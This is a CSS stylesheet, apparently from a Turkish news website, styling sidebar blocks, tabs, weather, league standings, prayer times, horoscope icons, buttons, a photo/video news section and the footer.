.yazarlar-buton a:hover{color:#F1f1f1;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.yazarlar-buton a.oncekiy{border-radius:3px 0 0 3px;}
.yazarlar-buton a.sonrakiy{border-radius:0 3px 3px 0;}

/** SAG BLOK TABLO **/
.sagblocktablo{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;}
.sagblocktablo .tablo-baslik{width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-bottom:3px solid #000;border-radius:3px 3px 0 0;}
.sagblocktablo .tablo-baslik{background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.sagblocktablo .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#333333;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.sagblocktablo .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblocktablo .input-append{margin:10px;}
.sagblocktablo .input-append .span2{width:215px;}
.sagblocktablo .input-append .btn{width:63px;}
.sagblocktablo .warning{margin:10px !important;}
.sagblocktablo .anket .soru {border-bottom: 1px solid #d9d9d9;font-size: 13px;font-weight: 600;padding: 10px;display: block;}
.sagblocktablo .anket label.radio{background-color: #fff;width: auto;border-bottom: 1px solid #d9d9d9;display: block;padding: 5px 10px 5px 30px;}
.sagblocktablo .anket label.radio:nth-child(2n+1) {background-color:#ececec;}
.sagblocktablo .anket .btn.alt {float:right;margin:10px;clear:both;}
.sagblocktablo .arsiv-secim{width: 65px;margin: 10px 0 10px 10px;}
.sagblocktablo .linkler{background-color: #fff;width: auto;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;}
.sagblocktablo .linkler:nth-child(2n+1){background-color:#ececec;}
.sagblocktablo .linkler:last-child{border-bottom:0 none;}
.sagblocktablo .ul-li li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;}
.sagblocktablo .ul-li li:nth-child(2n+1){background-color:#ececec;}
.sagblocktablo .ul-li li:last-child{border-bottom:0 none;}
.sagblocktablo .ul-li.firma li{float:left;width:129px;}
.sagblocktablo .kategori li{width:154.5px;height:30px;line-height:30px;float:left;border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;text-shadow: 1px 1px 0 #FFF;box-shadow: 1px 0 0 #fff inset, -1px 0 1px #fff inset;font-family: 'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;}
.sagblocktablo .kategori li{background-color: #f8f8f8;background-image: -moz-linear-gradient(top, #fafafa, #f6f6f6);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fafafa), to(#f6f6f6));background-image: -webkit-linear-gradient(top, #fafafa, #f6f6f6);background-image: -o-linear-gradient(top, #fafafa, #f6f6f6);background-image: linear-gradient(to bottom, #fafafa, #f6f6f6);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffafafa', endColorstr='#fff6f6f6', GradientType=0);}
.sagblocktablo .kategori li:nth-child(even){border-right:0 none}
.sagblocktablo .kategori li a{width:134.5px;height:30px;line-height:30px;float:left;padding:0 10px;color:#484141;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.sagblocktablo .kategori li a:hover{color:#D00404;}
.sagblocktablo .tablo-ic .tuma{float:left;width:310px;height:35px;padding:0 10px;font-weight:500;line-height:35px;background-color:#F5F5F5;border:0 none;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sagblocktablo .tablo-ic .tuma:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sagblocktablo .tablo-ic .tuma:before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}
.sagblocktablo .gazete {background-color:#f5f5f5;border:1px solid #d9d9d9;padding:5px;margin:10px;border-radius:3px;}

/** Sag Block Tab Basladi **/
.sagblocktab{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.sagblocktab .tablo-baslik {background-color:#FFF;float:left;width: 312px;height: 51px;color:#fff !important;}
.sagblocktab .tablo-baslik li{background:transparent;width:94px;height:40px;line-height:20px;padding:5px;border:0 none;margin:0;position:relative;color: #FFF !important;cursor:pointer;text-align:center;font-weight:600;font-size:12px;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.sagblocktab .tablo-baslik.yorum li{width:146px;}
.sagblocktab .tablo-baslik.tek{height:41px;}
.sagblocktab .tablo-baslik.tek li{width:302px;height:30px;line-height:30px;}
.sagblocktab .krm {background-color: #D00404 !important;}
.sagblocktab .krm:hover {background-color: #DF0904 !important;color:#fff !important;}
.sagblocktab .trn {background-color: #ff8900 !important;}
.sagblocktab .trn:hover {background-color: #ffad00 !important;color:#fff !important;}
.sagblocktab .mv {background-color: #356da7 !important;}
.sagblocktab .mv:hover {background-color: #448ccb !important;color:#fff !important;}
.sagblocktab .tablo-baslik .ok {display:none;position:absolute;bottom:-9px;margin:0 auto;width: 0; height: 0; border-left: 10px solid transparent;border-right: 10px solid transparent;border-top: 10px solid #a81f21;}
.sagblocktab .TabbedPanelsTabSelected .ok {display:block;}
.sagblocktab .krm .ok{border-top: 10px solid #D00404 !important;}
.sagblocktab .krm:hover .ok{border-top: 10px solid #DF0904 !important;}
.sagblocktab .trn .ok{border-top: 10px solid #ff8900 !important;}
.sagblocktab .trn:hover .ok{border-top: 10px solid #ffad00 !important;}
.sagblocktab .mv .ok{border-top: 10px solid #356da7 !important;}
.sagblocktab .mv:hover .ok{border-top: 10px solid #448ccb !important;}
.sagblocktab .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblocktab .tab-haber{width:290px;float:left;padding:5px 10px;border-bottom: 1px solid #c5c5c5;}
.sagblocktab .tab-haber a{position: relative;}
.sagblocktab .tab-haber img{float:left;width:100px;height:60px;border:0 none;margin:0 10px 0 0;padding:0;border-radius:3px;}
.sagblocktab .tab-haber h3 {width:290px;float: left;max-height: 35px;line-height: 35px;font-size: 14px;letter-spacing: -0.025em;color:#666666;overflow: hidden;font-family:"Open Sans",sans-serif;}
.sagblocktab .tab-haber span {width: 180px;float: left;font-size: 13px;letter-spacing: -0.025em;color: #000;display: block;line-height: 16px;}
.sagblocktab .tab-haber:last-child{border-bottom:0 none;}
.sagblocktab .tab-galeri{width:140px;float:left;margin:10px 0 0 10px;position:relative;}
.sagblocktab .tab-galeri .resim{width:140px;height:85px;float:left;position:relative;}
.sagblocktab .tab-galeri img{width:140px;height:85px;border-radius:3px 3px 0 0;}
.sagblocktab .tab-galeri p{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.sagblocktab .tab-galeri i{width:32px;height:30px;font-size:30px;margin:-15px 0 0 -16px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.sagblocktab .tab-galeri h3{background-color:#353535;float:left;width:140px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;}
.sagblocktab .tab-galeri h3 a{width:130px;float:left;line-height:15px;font-weight: bold;font-size: 13px;height: 15px;margin:10px 5px;color:#FFF;overflow:hidden;}
.sagblocktab .tab-galeri h3:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}
.sagblocktab .tab-galeri:last-child{margin-bottom:10px;}
.sagblocktab .tab-haber:last-child{border-bottom:0 none;}
.sagblocktab .TabbedPanelsContent{padding:0;}

/** Sag Sosyal Tablo Basladi **/
.sagblocksosyal{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: block;}
.sagblocksosyal .tablo-ic{background-color:#FFF;float: left;width: 312px;color:#707070 !important;}

/** Hava Durumu Basladi **/
.havadurumuyeni{width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.havadurumuyeni .tablo-baslik{background-color:#356da7;width: 292px;height:40px;float: left;line-height:40px;padding:0 10px;color:#fff !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.havadurumuyeni .tablo-ic{background: #438599 url(../images/hava.png);float: left;width: 312px;color:#fff !important;border-radius:0 0 3px 3px;background-repeat: no-repeat; background-position: right;}
.havadurumuyeni #hava{width: 292px;float: left;margin: 10px;}
.havadurumuyeni #havasonuc{width: 292px;float: left;padding: 10px;border-top: 1px solid #356da7;}

/** Puan Durumu Basladi **/
.puandurumuyeni{width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.puandurumuyeni .tablo-baslik{background-color:#156327;width: 292px;height:40px;float: left;line-height:40px;padding:0 10px;color:#fff !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.puandurumuyeni .tablo-ic{background-color:#10481c;float: left;width: 312px;color:#fff !important;border-radius:0 0 3px 3px;}
.puandurumuyeni .tablo-ic input[type="radio"]{margin:10px 5px 10px 10px !important;}
table.scoreboard{width:100%;border:0;border-collapse:collapse;border-spacing:0;}
table.scoreboard th{text-align:left;}
table.scoreboard thead tr th{background:none repeat scroll 0 0 #121D23;border: 0 none;color:#FFF;}
table.scoreboard tbody td, .scoreboard thead th{border-right: 1px solid #10481c;border-bottom: 0 none;padding:7px 3px;text-align:center;font-weight: 600;}
table.scoreboard tbody tr:nth-child(2n+1) td, .scoreboard tbody tr:nth-child(2n+1) th{background-color:#135722;}
table.scoreboard tbody tr td:last-child{border-right:0 none;}
table.scoreboard .point{color:#ffff00;}
table.scoreboard tbody tr td:nth-child(2),table.scoreboard thead tr th:nth-child(2){text-align:left;}

/* Buton Basladi */
.btn {background-color:#000;color:#FFF;font-weight:bold;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;display: inline-block;  padding: 4px 12px;  margin-bottom: 0;  font-size: 14px;  font-weight: normal;  line-height: 20px;  text-align: center;  white-space: nowrap;  vertical-align: middle;  -ms-touch-action: manipulation;      touch-action: manipulation;  cursor: pointer;  -webkit-user-select: none;     -moz-user-select: none;      -ms-user-select: none;user-select: none;  background-image: none;  border: 1px solid transparent;  border-radius: 4px;}
.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus {outline: thin dotted;  outline: 5px auto -webkit-focus-ring-color;  outline-offset: -2px;}
.btn:hover,.btn:focus,.btn.focus {background-color:#3D3D3D;color: #FFF;  text-decoration: none;}
.btn:active,.btn.active {background-image: none;  outline: 0;  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn {cursor: not-allowed;  filter: alpha(opacity=65);  -webkit-box-shadow: none;box-shadow: none;  opacity: .65;}
a.btn.disabled,fieldset[disabled] a.btn {pointer-events: none;}
.btn-default {color: #333;  background-color: #fff;  border-color: #ccc;}
.btn-default:focus,.btn-default.focus {color: #333;  background-color: #e6e6e6;  border-color: #8c8c8c;}
.btn-default:hover {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active:hover,.btn-default.active:hover,.open > .dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open > .dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open > .dropdown-toggle.btn-default.focus {color: #333;  background-color: #d4d4d4;  border-color: #8c8c8c;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {background-image: none;}
.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus {background-color: #fff;  border-color: #ccc;}
.btn-default .badge {color: #fff;  background-color: #333;}
.btn-primary {color: #fff;  background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary:focus,.btn-primary.focus {color: #fff;  background-color: #286090;  border-color: #122b40;}
.btn-primary:hover {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active:hover,.btn-primary.active:hover,.open > .dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open > .dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open > .dropdown-toggle.btn-primary.focus {color: #fff;  background-color: #204d74;  border-color: #122b40;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {background-image: none;}
.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus {background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary .badge {color: #337ab7;  background-color: #fff;}
.btn-success {color: #fff;  background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success:focus,.btn-success.focus {color: #fff;  background-color: #449d44;  border-color: #255625;}
.btn-success:hover {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active:hover,.btn-success.active:hover,.open > .dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open > .dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open > .dropdown-toggle.btn-success.focus {color: #fff;  background-color: #398439;  border-color: #255625;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {background-image: none;}
.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus {background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success .badge {color: #5cb85c;  background-color: #fff;}
.btn-info {color: #fff;  background-color: #5bc0de;  border-color: #46b8da;}
.btn-info:focus,.btn-info.focus {color: #fff;  background-color: #31b0d5;  border-color: #1b6d85;}
.btn-info:hover {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active:hover,.btn-info.active:hover,.open > .dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open > .dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open > .dropdown-toggle.btn-info.focus {color: #fff;  background-color: #269abc;  border-color: #1b6d85;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {background-image: none;}
.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus {background-color: #5bc0de;  border-color: #46b8da;}
.btn-info .badge {color: #5bc0de;  background-color: #fff;}
.btn-warning {color: #fff;  background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning:focus,.btn-warning.focus {color: #fff;  background-color: #ec971f;  border-color: #985f0d;}
.btn-warning:hover {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active:hover,.btn-warning.active:hover,.open > .dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open > .dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open > .dropdown-toggle.btn-warning.focus {color: #fff;  background-color: #d58512;  border-color: #985f0d;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {background-image: none;}
.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus {background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning .badge {color: #f0ad4e;  background-color: #fff;}
.btn-danger {color: #fff;  background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger:focus,.btn-danger.focus {color: #fff;  background-color: #c9302c;  border-color: #761c19;}
.btn-danger:hover {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active:hover,.btn-danger.active:hover,.open > .dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open > .dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open > .dropdown-toggle.btn-danger.focus {color: #fff;  background-color: #ac2925;  border-color: #761c19;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {background-image: none;}
.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus {background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger .badge {color: #d9534f;  background-color: #fff;}
.btn-link {font-weight: normal;  color: #337ab7;  border-radius: 0;}
.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {background-color: transparent;  -webkit-box-shadow: none;box-shadow: none;}
.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {border-color: transparent;}
.btn-link:hover,.btn-link:focus {color: #23527c;  text-decoration: underline;  background-color: transparent;}
.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus {color: #777;  text-decoration: none;}
.btn-lg,.btn-group-lg > .btn {padding: 10px 16px;  font-size: 18px;  line-height: 1.3333333;  border-radius: 6px;}
.btn-sm,.btn-group-sm > .btn {padding: 5px 10px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-xs,.btn-group-xs > .btn {padding: 1px 5px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-block {display: block;  width: 100%;}
.btn-block + .btn-block {margin-top: 5px;}
.btn-group, .btn-group-vertical {display: inline-block;position: relative;vertical-align: middle;}
.btn-group>.btn, .btn-group-vertical>.btn {position: relative;float: left;}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.btn-group>.btn:first-child {margin-left: 0;}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}
.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {margin-left: -1px;}
.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group-justified {border-collapse: separate;display: table;table-layout: fixed;width: 100%;}
.btn-group-justified > .btn, .btn-group-justified > .btn-group {display: table-cell;float: none;width: 1%;}

/** Namaz Vakit Basladi **/
.namazvakityeni{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.namazvakityeni .tablo-baslik{background:#333333;width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.namazvakityeni .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.namazvakityeni #namazilsec{width: 290px;float: left;margin: 10px;}
.namazvakityeni #namazsonuc{width: 310px;float: left;border-top: 1px solid #a7002f;}
.namazvakityeni table{background-color:#e2e2e2;width:100%;border-collapse:collapse;border-spacing:0;}
.namazvakityeni th{text-align:left;}
.namazvakityeni table td, .namazvakityeni table th{width: 40px;padding:5px;font-weight:700;color:#696969 !important;}
.namazvakityeni table > tbody > tr > td:nth-child(2n+1), .namazvakityeni table > tbody > tr > th:nth-child(2n+1){background-color:#FFF;}

/** Anasayfa Burclar Basladi **/
.ana-burclar{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.ana-burclar .tablo-baslik{background:#333333;width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.ana-burclar .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#333333;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.ana-burclar .tablo-ic{background-color:#FFF;float: left;width:290px;padding:0 10px 10px 10px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.ana-burclar li{float:left;margin:10px 10px 0 0;}
.ana-burclar li:nth-child(4n+4){margin-right:0;}
.ana-burclar li a{background-color: #e2e2e2;width: 45px;height: 55px;float:left;padding: 10px;text-align: center;}
.ana-burclar li a:hover{background-color: #ee1c24}
.ana-burclar li a:hover span{color: #fff}
.ana-burclar li a span{color:#252525;font-size: 12px;display: inline-block;padding-top: 8px;font-weight: bold;}
.ana-burclar li.ikizler a span{padding-top: 5px}
.ana-burclar li.yengec a span{padding-top: 12px;position: relative;right: 4px;}
.ana-burclar li.terazi a span{padding-top: 15px;}
.ana-burclar li.kova a span{padding-top: 17px;}
.ana-burclar li.balik a span{padding-top: 13px;}
.ana-burclar li a i{background: url("../images/genel/icon-sprite.png") no-repeat 0 0 transparent;float: left;line-height: 14px;vertical-align: text-top;position: relative;}
.ana-burclar li a i.koc{background-position: -83px -32px !important;width: 34px;height: 28px;left:6px;}
.ana-burclar li a i.boga{background-position: -117px -32px !important;width: 29px;height: 28px;left:7px;}
.ana-burclar li a i.ikizler{background-position: -149px -31px !important;width: 24px;height: 31px;left:10px;}
.ana-burclar li a i.yengec{background-position: -177px -36px !important;width: 27px;height: 24px;left:10px;}
.ana-burclar li a i.aslan{background-position: -208px -33px !important;width: 24px;height: 29px;left: 10px}
.ana-burclar li a i.basak{background-position: -233px -33px !important;width: 35px;height: 28px;left:2px;}
.ana-burclar li a i.terazi{background-position: -274px -36px !important;width: 33px;height: 21px;left: 5px;}
.ana-burclar li a i.akrep{background-position:-310px -35px !important;width: 36px;height: 28px;left: 6px; }
.ana-burclar li a i.yay{background-position:  -348px -34px !important;width: 28px;height: 27px;left: 8px;}
.ana-burclar li a i.oglak{background-position: -379px -33px !important;width: 40px;height: 30px;left:2px;}
.ana-burclar li a i.kova{background-position:  -420px -34px !important;width: 35px;height: 20px;left: 5px;}
.ana-burclar li a i.balik{background-position: -457px -33px !important;width: 25px;height: 24px;left:10px;}
.ana-burclar li a:hover i.koc{background-position: -83px -65px !important;}
.ana-burclar li a:hover i.boga{background-position: -117px -65px !important;}
.ana-burclar li a:hover i.ikizler{background-position: -148px -65px !important;}
.ana-burclar li a:hover i.yengec{background-position: -178px -69px !important;}
.ana-burclar li a:hover i.aslan{background-position: -208px -66px !important;}
.ana-burclar li a:hover i.basak{background-position: -232px -66px !important;}
.ana-burclar li a:hover i.terazi{background-position: -274px -69px !important;}
.ana-burclar li a:hover i.akrep{background-position: -310px -68px !important;}
.ana-burclar li a:hover i.yay{background-position: -347px -67px !important;}
.ana-burclar li a:hover i.oglak{background-position: -379px -66px !important;}
.ana-burclar li a:hover i.kova{background-position: -420px -67px !important;}
.ana-burclar li a:hover i.balik{background-position: -458px -66px !important;}

/* ANASAYFA RESİM VİDEO HABERLERİ */
.home-resvi{width:655px;float:left;margin:0 0 15px 0;}
.home-resvi .tablo-baslik{background:#000 url(../images/genel/arrow-red.png) no-repeat 15px top;width:633px;height:35px;line-height:35px;float:left;border:1px solid #000;border-top:2px solid #ec0900;padding:0 10px;color:#FFF;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-resvi .tablo-baslik a{color:#FFF;font-size:15px;font-weight:bold;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-resvi .tablo-baslik .tum{background-color:#000;height:25px;line-height:25px;font-size:12px;color:#FFF;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.home-resvi .tablo-ic{background-color:#000;float:left;width:643px;padding:0 0 10px 10px;border:1px solid #000;border-top:1px solid #353535;border-radius:0 0 3px 3px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-resvi .item{width:204px;float:left;margin:10px 10px 0 0;position:relative;}
.home-resvi .item .resim{width:204px;height:120px;float:left;position:relative;}
.home-resvi .item img{width:204px;height:120px;border-radius:3px 3px 0 0;}
.home-resvi .item p{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.home-resvi .item i{width:50px;height:60px;font-size:60px;margin:-30px 0 0 -25px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.home-resvi .item h6{background-color:#353535;float:left;width:204px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;}
.home-resvi .item h6 a{width:184px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#FFF;overflow:hidden;}
.home-resvi .item h6:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}

/* FOOTER */
.footer{width:100%;clear:both;display:block;margin: 15px 0 0;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#FFF;}
.footer .menu{background-color: #000;width:100%;display:block;clear:both;}
.footer .menu .ic{width:1002px;display:table;margin:0 auto;}
.footer .menu ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
.footer .menu ul>li:last-child{margin:0 0 0 0;}
.footer .menu ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
.footer .menu ul>li>a>span{font-size: 14px;}
.footer .menu ul>li>a:hover{color:#FFF;}
.footer .ust{background-color: #2d2d2d;width:100%;display:block;clear:both;}
.footer .ust .ic{width:1002px;display:table;margin:0 auto;padding:10px 0;}
.footer .ust .ic>ul li{background-color:#353535;float:left;width:160px;height:100%;font-size:12px;display:block;margin-right:10px;border-radius:0 0 3px 3px;}
.footer .ust .ic>ul li.group{margin:0;width:320px}
.footer .ust .ic>ul>li.group>a{width:300px;}
.footer .ust .ic>ul>li>a{background-color:#4b4b4b;width:140px;height:25px;line-height:25px;padding:0 10px;float:left}
.footer .ust .ic>ul>li li a{display:block;color:#fff;font-size:12px;}
.footer .ust .ic>ul li li{width:140px;height:25px;line-height:25px;padding:0 10px;margin: 0;float:left}
.footer .alt{background-color: #4b4b4b;width:100%;display:block;clear:both;}
.footer .alt .ic{width:1002px;display:table;margin:0 auto;padding:10px 0;}
.footer .alt .sol{float:left;}
.footer .alt .sag{float:right;}

/* KATEGORI HABERLERİ */
